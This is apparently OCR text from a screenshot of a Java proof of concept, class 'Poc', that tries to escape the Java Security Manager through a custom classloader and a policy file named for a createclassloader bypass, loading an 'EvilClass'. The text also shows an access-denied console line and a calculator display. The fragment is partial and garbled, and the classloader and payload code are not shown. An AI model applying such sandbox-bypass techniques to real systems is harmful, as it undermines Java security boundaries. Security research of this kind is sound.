 c0d3p1ut0s *
3 public class Poc {
c0d3p1ut0s *
4 public static void main(String[] args) {
5 //Run with: -Djava.security.manager -Djava.security.policy==bypass-by-createclassloader.policy
6 MyClassLoader mcl = new MyClassLoader();
7 try {
8 Class<?> c1 = Class.forName( name: "EvilClass", initialize: true, mcl);
9 Object obj = c1.newInstance();
10 // System.out.println(obj.getClass().getClassLoader());
11 } catch (ClassNotFoundException e) {
12 e.printStackTrace();
13 } catch (IllegalAccessException e) {
14 e.printStackTrace();
15 } catch (InstantiationException e) {
16 e.printStackTrace();
nes/jdk1.8.0_333.jdk/Contents/Home/bin/java ...
s" and "Exit" actions are unavailable (access denied ("java.util.PropertyPe
e 0
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =